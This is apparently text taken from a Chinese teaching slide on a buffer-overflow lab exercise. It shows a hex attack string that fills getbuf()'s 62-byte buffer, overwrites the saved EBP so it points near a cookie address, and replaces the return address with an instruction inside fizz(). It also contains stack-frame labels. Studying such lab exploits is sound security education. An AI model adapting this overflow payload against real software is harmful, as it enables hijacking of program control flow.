 攻击字符串构造思路
攻击字符串
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 /* end of buffer */
48 b1 04 08 /* %EBP = &cookie - 0x08
= 0x804b150 - 0x8 */
4b 88 04 08
/* address of instruction@ 0x804884b in fizz() */
替换返回地址的4个字节（设置为跳转目标指令的地址）
改写EBP旧值的4个字节
（设置为满足比较条件的目标值）
填充缓冲区的62字节
（随意设置）
局部变量
EBP+0x4
4b 88 04 08
EBP
48 b1 04 08
缓冲区结束
00 11 22 ... 99
00 11 22 ... 99
缓冲区起始
EBP-0x3e
00 11 22 ... 99
ESP
调用
函数
test
栈帧
被调
函数
getbuf
栈帧